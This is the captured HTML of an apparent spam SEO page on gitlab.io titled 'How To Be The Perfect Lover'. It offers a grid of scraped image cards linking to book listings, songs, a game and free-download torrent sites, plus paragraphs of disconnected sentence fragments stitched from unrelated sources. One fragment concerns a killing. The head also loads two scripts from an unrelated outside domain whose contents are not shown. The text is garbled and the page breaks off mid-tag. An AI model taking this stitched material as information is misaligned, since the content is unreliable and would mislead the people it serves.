

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://economicsprogress5.gitlab.io/how-to-be-the-perfect-lover.html
body_size: 36599
content:
<!doctype html>
<html lang="en-US">
<head>
<script type="text/javascript" src="https://grottepastenaecollepardo.org/ik.js"></script>
<script type="text/javascript" src="https://grottepastenaecollepardo.org/rfr.js"></script>
<!--ads/oto.txt-->
<!--ads/terra.txt-->
<meta name="msvalidate.01" content="DE407F87A97446F5DE4454148343DF05" />
	<!-- Required meta tags -->
	<meta charset="utf-8">
  <title>How To Be The Perfect Lover  - Economicsprogress5</title>
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta property="og:title" content="Painstaking Lessons Of Info About How To Be The Perfect Lover  - Economicsprogress5" />
  <meta name="description" content="Painstaking Lessons Of Info About The Be How Perfect To Lover  Do Not Talk Too Much In Bed Think, Whether It. - Economicsprogress5"/>
  <meta name="keyword" content=""/>
  <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
  <meta name="googlebot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
  <meta name="bingbot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
  <meta name="twitter:card" content="summary" />
  <meta name="twitter:title" content="Painstaking Lessons Of Info About How To Be The Perfect Lover " />
  <meta name="twitter:description" content="Painstaking Lessons Of Info About The Be How Perfect To Lover  Know When To Say No. - Economicsprogress5" />
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
.meww h1{padding-top:30px;}.posts-gallery,.posts-image,.posts-picture{display:block}.posts-gallery img,.posts-image img{object-fit:cover;object-position:center}body,html{font-family:"Source Sans Pro",sans-serif;font-size:14px;font-weight:400;background:#F8F8FF}img{max-width:100%}.container{max-width:1024px}.navbar{margin-bottom:25px;border-bottom:1px solid #eee;background:#808080!important;-webkit-box-shadow:0 0 25px -8px rgba(0,0,0,.75);-moz-box-shadow:0 0 25px -8px rgba(0,0,0,.75);box-shadow:0 0 25px -8px rgba(0,0,0,.75)}.posts-image-content,.widget{-webkit-box-shadow:0 0 25px -8px rgba(0,0,0,.75);-moz-box-shadow:0 0 25px -8px rgba(0,0,0,.75)}.navbar .navbar-brand{margin:0 10px 0 0;font-size:17px;padding:0;line-height:24px}.navbar .navbar-sub{margin:0 20px 0 0;font-size:14px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0;border-color:#eee}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:50%;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative;background:#fff;border:1px solid #eee;box-shadow:0 0 25px -8px rgba(0,0,0,.75);-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}.posts-image img{width:100%;height:250px;margin-bottom:5px;-webkit-transition:.6s opacity;transition:.6s opacity;-webkit-border-radius:5px 5px 0 0;-moz-border-radius:5px 5px 0 0;border-radius:5px 5px 0 0}.posts-single,.widget{border:1px solid #eee}.posts-image:hover img{opacity:.8}.posts-image:hovers h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;font-size:20px;padding:5px 10px;text-align:left;-webkit-transition:.6s opacity;transition:.6s background;padding-top:30px}.posts-picture,.posts-picture img{text-align:center}.posts-image h2 a{color:#111}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-images{clear:both}.widget{background:#fff;box-shadow:0 0 25px -8px rgba(0,0,0,.75);-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;margin-bottom:20px}.list-group{border:none}.list-group li{padding:0;border:none}.list-group li a{display:block;padding:8px}h3.widget-title{font-size:20px;padding:10px 10px 5px}a{color:#808080;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}.posts-single{background:#fff;padding:15px;-webkit-box-shadow:0 0 25px -8px rgba(0,0,0,.75);-moz-box-shadow:0 0 25px -8px rgba(0,0,0,.75);box-shadow:0 0 25px -8px rgba(0,0,0,.75);-webkit-border-radius:5px 5px 0 0;-moz-border-radius:5px 5px 0 0;border-radius:5px 5px 0 0}.posts-singles{border:1px solid #eee;background:#fff;margin-top:-10px;border-top:0;padding:0 15px 15px;-webkit-box-shadow:0 8px 31px -9px rgba(0,0,0,.75);-moz-box-shadow:0 8px 31px -9px rgba(0,0,0,.75);box-shadow:0 8px 31px -9px rgba(0,0,0,.75);-webkit-border-radius:0 0 5px 5px;-moz-border-radius:0 0 5px 5px;border-radius:0 0 5px 5px}.posts-gallery{width:20%;float:left}.posts-gallery-content{border:1px solid #fff;width:auto;max-width:100%}.posts-gallery img{width:100%;height:110px}@media    only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media    only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media    only screen and (min-width:481px) and (max-width:640px){.posts-gallery{width:33.3%}}@media    only screen and (min-width:0px) and (max-width:480px){.posts-image{width:100%}.posts-image .posts-image-content{margin-right:0}.posts-gallery{width:50%}}
	</style>
	<script type="application/ld+json">
{
  "@context": "https://schema.org/", 
  "@type": "Article", 
  "author": {
    "@type": "Person",
    "name": "economicsprogress5"
  },
  "headline": "How To Be The Perfect Lover",
  "datePublished": "2023-03-29",
  "image": "https://cover.dmw11.com/book/cover/76729/2467868254-large.jpg?from=511&amp;ver=20220713234105",
  "publisher": {
    "@type": "Organization",
    "name": "Economicsprogress5",
    "logo": {
      "@type": "ImageObject",
      "url": "https://via.placeholder.com/512.png?text=how+to+be+the+perfect+lover",
      "width": 512,
      "height": 512
    }
  }
}
</script>
	<!-- Head tag Code --></head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="/" title="Economicsprogress5" class="navbar-brand mb-1">Economicsprogress5</a>
			  			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4">
	<center>
		<!-- TOP BANNER ADS -->
	</center>
</div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
							<h1>Stunning Info About How To Be The Perfect Lover</h1>

	
	<div class="navi text-center">
					<p align="justify">Flirt with a man in bed. So, we are all here to improve and get more wow reactions. A philosopher makes the case for a less than perfect union. <br>				
			</p>
		    <!--ads/responsive.txt-->
								<a class="badge badge-success" href="/how-to-improve-poor-eyesight.html">how to improve poor eyesight</a>
											<a class="badge badge-secondary" href="/how-to-draw-branches.html">how to draw branches</a>
											<a class="badge badge-danger" href="/how-to-handle-a-virgo-man.html">how to handle a virgo man</a>
											<a class="badge badge-primary" href="/how-to-lower-credit-apr.html">how to lower credit apr</a>
											<a class="badge badge-danger" href="/how-to-ease-gum-pain.html">how to ease gum pain</a>
											<a class="badge badge-warning" href="/how-to-increase-disk-size-in-vmware.html">how to increase disk size in vmware</a>
											<a class="badge badge-dark" href="/how-to-get-rid-of-a-knot-in-your-muscle.html">how to get rid of a knot in your muscle</a>
											<a class="badge badge-primary" href="/how-to-deal-with-two-faced-people.html">how to deal with two faced people</a>
						</div>
	<div class="d-block p-4">
	<center>
		<!-- IN ARTICLE ADS -->
	</center>
</div>					</div> 
					<div class="col-sm-12">					
						
		
	<div class="row">
				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://images-na.ssl-images-amazon.com/images/I/51sUrdqmfCL.jpg" data-lightbox="roadtrip" title="How To Be The Perfect Lover: Masterton, Graham: 9780352314444: Amazon.com:  Books">
											<img class="card-img v-image" src="https://images-na.ssl-images-amazon.com/images/I/51sUrdqmfCL.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcTOdkN_5dEUJTupTB2ebXpJTgoki4g06Nk5CreORDD57Db20qPLADrsZKCC2jcgEJwD7Yo';" alt="How To Be The Perfect Lover: Masterton, Graham: 9780352314444: Amazon.com:  Books">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h4>How To Be The Perfect Lover: Masterton, Graham: 9780352314444: Amazon.com:  Books</h4></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://images-na.ssl-images-amazon.com/images/I/51sUrdqmfCL._SR600%2C315_PIWhiteStrip%2CBottomLeft%2C0%2C35_SCLZZZZZZZ_FMpng_BG255%2C255%2C255.jpg" data-lightbox="roadtrip" title="How To Be The Perfect Lover: Masterton, Graham: 9780352314444: Amazon.com:  Books">
											<img class="card-img v-image" src="https://images-na.ssl-images-amazon.com/images/I/51sUrdqmfCL._SR600%2C315_PIWhiteStrip%2CBottomLeft%2C0%2C35_SCLZZZZZZZ_FMpng_BG255%2C255%2C255.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcRDCdAkX_WQeklrp77uc66RiY_GZXfjSwJgUfz9Ky7RKDheDzf0ZbLHpEPYBEy_YzkX3EI';" alt="How To Be The Perfect Lover: Masterton, Graham: 9780352314444: Amazon.com:  Books">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h4>How To Be The Perfect Lover: Masterton, Graham: 9780352314444: Amazon.com:  Books</h4></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://images.saymedia-content.com/.image/t_share/MTg2NTM1MjM2NTM5MDY2MDMw/75-ways-to-be-a-perfect-boyfriend.png" data-lightbox="roadtrip" title="75 Ways To Be A Perfect Boyfriend - Pairedlife ">
											<img class="card-img v-image" src="https://images.saymedia-content.com/.image/t_share/MTg2NTM1MjM2NTM5MDY2MDMw/75-ways-to-be-a-perfect-boyfriend.png" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQ5x79IdAPbflDZTj4ay4zJXAKI4Ch5FIJJTGIqG_iSPm9ogRC1rs_BYl9ANRSyidBsVwM';" alt="75 Ways To Be A Perfect Boyfriend - Pairedlife">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h2>75 Ways To Be A Perfect Boyfriend - Pairedlife </h2></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://ideas.ted.com/wp-content/uploads/sites/3/2015/11/webready_yann_dallaglio_final_love_box.jpg" data-lightbox="roadtrip" title="Why You Should Not Try To Be The Perfect Lover | ">
											<img class="card-img v-image" src="https://ideas.ted.com/wp-content/uploads/sites/3/2015/11/webready_yann_dallaglio_final_love_box.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcRGhcarCxZmKJNmYZPJy1rz_me2s2uESlNyyDWH6QNyN-6hmKCB5vpwh6UoRzAAczFtEmk';" alt="Why You Should Not Try To Be The Perfect Lover |">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h2>Why You Should Not Try To Be The Perfect Lover | </h2></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://d28hgpri8am2if.cloudfront.net/book_images/cvr9780743292092_9780743292092_lg.jpg" data-lightbox="roadtrip" title="Sex And The Perfect Lover | Book By Mabel Iam Official Publisher Page  Simon &amp; Schuster">
											<img class="card-img v-image" src="https://d28hgpri8am2if.cloudfront.net/book_images/cvr9780743292092_9780743292092_lg.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQvzxSHjz_xCf4SXmi9-n3cLiakDwSTyOl6wh7huM5s7Pziuy2HYF9Z-kM_kY5tsc3C6BQ';" alt="Sex And The Perfect Lover | Book By Mabel Iam | Official Publisher Page |  Simon &amp; Schuster">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h6>Sex And The Perfect Lover | Book By Mabel Iam Official Publisher Page  Simon &amp; Schuster</h6></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://ilovemylsi.com/wp-content/uploads/2014/12/create-the-perfect-love.jpg" data-lightbox="roadtrip" title="Create The Perfect Love - I My Lsi ">
											<img class="card-img v-image" src="https://ilovemylsi.com/wp-content/uploads/2014/12/create-the-perfect-love.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcTE87CXOJ8CYyH0U60UU5dfjS3kApS0bKl24OIkA4IA0UNTiYTevjUJNJ1HavHQIdMzNOQ';" alt="Create The Perfect Love - I Love My Lsi">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h5>Create The Perfect Love - I My Lsi </h5></div>
				</div>
			</div>
		</div>
			 
					<div class="col-12 mb-4">
				<div class="card">
										<img class="card-img-top v-cover" src="https://i.ytimg.com/vi/FAzE1llmDYE/hqdefault.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcTE87CXOJ8CYyH0U60UU5dfjS3kApS0bKl24OIkA4IA0UNTiYTevjUJNJ1HavHQIdMzNOQ';" alt="Create The Perfect Love - I Love My Lsi">
															<figcaption align="center">Source From : <a href="https://oppositeleadership.ratte.tech" title="Oppositeleadership">here</a></figcaption>
										<div class="card-body">
						<h3 class="h5"><b>Don&#039;t give up halfway through · 4.</b></h3>
													<p class="p-2" align="justify">
																	<strong>How to be the perfect lover</strong>. 
																									Flirtation be impulsive and passionate.
																	Up to 4% cash back  how to be the perfect lover masterton, graham by masterton, graham.
																	The crucial aspect of profound love is the way in which various characteristics of each person are in accord with those of the other in fulfilling the partner&#039;s essential needs and.
															</p>
													<p class="p-2" align="justify">
																									Contents perfect loverequip your home properlydon’tread more.
																	Download a perfect love book in pdf, epub and kindle.
																	What makes this version unique is that the author has edited wesley&#039;s.
															</p>
													<p class="p-2" align="justify">
																									How to be perfect in everything you do · 1.
																	This guide shows you how to be the perfect lover.subscribe!
																	Let him be charmed by your activity, creativity, and appeal.
															</p>
													<p class="p-2" align="justify">
																									16 hours agophoto by allef vinicius on unsplash.
																	10 tips for finding the perfect love 1.
																	When you want to show your love, there are many ways to do so.
															</p>
													<p class="p-2" align="justify">
																									To be perfect is to be your ideal, best self.
																	The moment you ask that.
																	Philosopher yann dall’aglio (ted talk:
															</p>
													<p class="p-2" align="justify">
																									Some people are lucky to find the right mate in high school or college but if.
																	A readable copy of the book.
																	Ummita sought my advice on marrying chinese lover before she was killed &amp;#8216;the law should take its.
															</p>
						            <!--ads/responsive.txt-->
					</div> 
				</div>
			</div>
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://m.media-amazon.com/images/I/51dvDXNVPNL.jpg" data-lightbox="roadtrip" title="The Perfect Lover - Kindle Edition By Ayala, Alex W. Romance Ebooks  @ Amazon.com.">
											<img class="card-img v-image" src="https://m.media-amazon.com/images/I/51dvDXNVPNL.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcSvqUUyHykeSCvdMPjRGJk6JDz-O6W8jGPXEt2k4nt95bpmRLsW3i2ekcfP819FQjqq48A';" alt="The Perfect Lover - Kindle Edition By Ayala, Alex W. Romance Kindle Ebooks  @ Amazon.com.">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h4>The Perfect Lover - Kindle Edition By Ayala, Alex W. Romance Ebooks  @ Amazon.com.</h4></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://m.media-amazon.com/images/M/MV5BZWVkMGViNWYtYTE4MC00MzJlLWJlMTUtNmZkNzYxOTQ4MGZlXkEyXkFqcGdeQXVyODk4MDMxNTQ@._V1_.jpg" data-lightbox="roadtrip" title="How To: Be The Perfect Boyfriend (short 2019) - Imdb ">
											<img class="card-img v-image" src="https://m.media-amazon.com/images/M/MV5BZWVkMGViNWYtYTE4MC00MzJlLWJlMTUtNmZkNzYxOTQ4MGZlXkEyXkFqcGdeQXVyODk4MDMxNTQ@._V1_.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcRlZCnzYYyI4K29F-YLQe3gIU0oM3DYJj2bASWtKB5o38bi2dfvsrFGjX7eouxuRMkHq_k';" alt="How To: Be The Perfect Boyfriend (Short 2019) - Imdb">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h5>How To: Be The Perfect Boyfriend (short 2019) - Imdb </h5></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://cdn.cloudflare.steamstatic.com/steam/apps/1181140/ss_553a8e391f42f96f8cd0ca39f26da8868a1cc10f.1920x1080.jpg?t=1656722631" data-lightbox="roadtrip" title="Perfectlover On Steam ">
											<img class="card-img v-image" src="https://cdn.cloudflare.steamstatic.com/steam/apps/1181140/ss_553a8e391f42f96f8cd0ca39f26da8868a1cc10f.1920x1080.jpg?t=1656722631" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQwzbpCQhfehCU8B6Jqn4rE9afS2MEir_t0O0B8dxWuhTO9ZoxnUxxL3jtUOD2KWaTkoew';" alt="Perfectlover On Steam">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h6>Perfectlover On Steam </h6></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="http://lisaandreatorres.com/wp-content/uploads/2016/09/PERFECT-LOVER-_.jpg" data-lightbox="roadtrip" title="Perfect Lover - Full Track Lisa Andrea Torres ">
											<img class="card-img v-image" src="http://lisaandreatorres.com/wp-content/uploads/2016/09/PERFECT-LOVER-_.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcRwA3fTzEG7DTXLXFrCXLzmCg6Eop1Ijbg1oVeUMhAw-NKHKLUoCaKxIohBY4v0s6cR7X8';" alt="Perfect Lover - Full Track - Lisa Andrea Torres">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h5>Perfect Lover - Full Track Lisa Andrea Torres </h5></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://www.purelovequotes.com/images/quotes/1200/we-waste-time-looking-for-the-perfect-tom-robbins.jpg" data-lightbox="roadtrip" title="We Waste Time Looking For The Perfect Lover, Instead Of Creating Perfect...  | Purelovequotes">
											<img class="card-img v-image" src="https://www.purelovequotes.com/images/quotes/1200/we-waste-time-looking-for-the-perfect-tom-robbins.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcSUSaHoumEmQuAHsMrsFwCEZTDYXdpViufH_x5vW9ZWNJo6t_tt0j9et2j1ZXT7fdV7ydI';" alt="We Waste Time Looking For The Perfect Lover, Instead Of Creating The Perfect...  | Purelovequotes">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h6>We Waste Time Looking For The Perfect Lover, Instead Of Creating Perfect...  | Purelovequotes</h6></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://cdn.bitlanders.com/users/galleries/283525/poetry-oriza-why-do-i-love-you_fa_rszd.jpg" data-lightbox="roadtrip" title="We Waste Time Looking For The Perfect Lover, Instead Of Creating  Love">
											<img class="card-img v-image" src="https://cdn.bitlanders.com/users/galleries/283525/poetry-oriza-why-do-i-love-you_fa_rszd.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQyB_ujrnA78tUy65Zp7plqkScm2qmmmTy9JZT0j1sPXuh6x6GrwAE7_H7lDgJudxrh0A8';" alt="We Waste Time Looking For The Perfect Lover, Instead Of Creating The Perfect  Love">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h4>We Waste Time Looking For The Perfect Lover, Instead Of Creating  Love</h4></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.gr-assets.com/images/S/compressed.photo.goodreads.com/books/1388204949l/195153.jpg" data-lightbox="roadtrip" title="The Perfect Lover (cynster, #10) By Stephanie Laurens ">
											<img class="card-img v-image" src="https://i.gr-assets.com/images/S/compressed.photo.goodreads.com/books/1388204949l/195153.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcSDBT6GPDFArV9ZDvdscT5wFUmXCuzstR1_Apxn7etTXgiI2CbGuO5de3COE1JKA85UBPk';" alt="The Perfect Lover (Cynster, #10) By Stephanie Laurens">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h5>The Perfect Lover (cynster, #10) By Stephanie Laurens </h5></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.ytimg.com/vi/FAzE1llmDYE/hqdefault.jpg" data-lightbox="roadtrip" title="Britney Spears - Perfect Lover Lyrics Youtube ">
											<img class="card-img v-image" src="https://i.ytimg.com/vi/FAzE1llmDYE/hqdefault.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcSzcXXu2n2w2VfdwKalrUMvlOUF1vQuyBkWEOJ4x7reNzB0_2B3D-C3NpG6y3jvXXY-1Tg';" alt="Britney Spears - Perfect Lover Lyrics - Youtube">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h4>Britney Spears - Perfect Lover Lyrics Youtube </h4></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://www.lovethispic.com/uploaded_images/237328-The-Perfect-Boyfriend.jpg?2" data-lightbox="roadtrip" title="The Perfect Boyfriend Pictures, Photos, And Images For Facebook, Tumblr,  Pinterest, Twitter">
											<img class="card-img v-image" src="https://www.lovethispic.com/uploaded_images/237328-The-Perfect-Boyfriend.jpg?2" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcR_CbQtGiJl6vIMR5WVii7yP46NxrSM1AgNwxq3abWGrtwd4O2ndnHHupm4_SPCsbILjuI';" alt="The Perfect Boyfriend Pictures, Photos, And Images For Facebook, Tumblr,  Pinterest, And Twitter">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h2>The Perfect Boyfriend Pictures, Photos, And Images For Facebook, Tumblr,  Pinterest, Twitter</h2></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://cover.dmw11.com/book/cover/76729/2467868254-large.jpg?from=511&amp;ver=20220713234105" data-lightbox="roadtrip" title="Read Completed Perfect Lover Online -novelcat ">
											<img class="card-img v-image" src="https://cover.dmw11.com/book/cover/76729/2467868254-large.jpg?from=511&amp;ver=20220713234105" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcT284UBooZu7w-rdDFxNU4_uckjsNvQHGxNIw-6F--pBGSgU2KvypJy_kzJu4n1lRc7fRk';" alt="Read Completed Perfect Lover Online -Novelcat">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h5>Read Completed Perfect Lover Online -novelcat </h5></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://steamuserimages-a.akamaihd.net/ugc/1022821770975131603/21415CA5C8A77E642B6240263A9AE08B642C8488/" data-lightbox="roadtrip" title="Steam Community :: Perfectlover ">
											<img class="card-img v-image" src="https://steamuserimages-a.akamaihd.net/ugc/1022821770975131603/21415CA5C8A77E642B6240263A9AE08B642C8488/" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcRsDxbQgTJLahGX5MUisZYersrRnb0R7kfrWUaa42Sio2h3_jR2QfF34MtKYH_d3bzej0Y';" alt="Steam Community :: Perfectlover">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h3>Steam Community :: Perfectlover </h3></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://www.freegamesdl.net/wp-content/uploads/2020/02/PerfectLover.jpg" data-lightbox="roadtrip" title="Perfectlover Pc Game Free Download | Freegamesdl ">
											<img class="card-img v-image" src="https://www.freegamesdl.net/wp-content/uploads/2020/02/PerfectLover.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcT2y_nSoZEnyMGv4rF1Qns2IKSlfKK45NVCZ50Owaa4e6KQmNoOWamfhHquXlY1yEVIALs';" alt="Perfectlover Pc Game Free Download | Freegamesdl">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h5>Perfectlover Pc Game Free Download | Freegamesdl </h5></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://hisgames.org/images/poster/209/poster_perfectlover.jpg" data-lightbox="roadtrip" title="Perfectlover Download (last Version) Free Pc Game Torrent ">
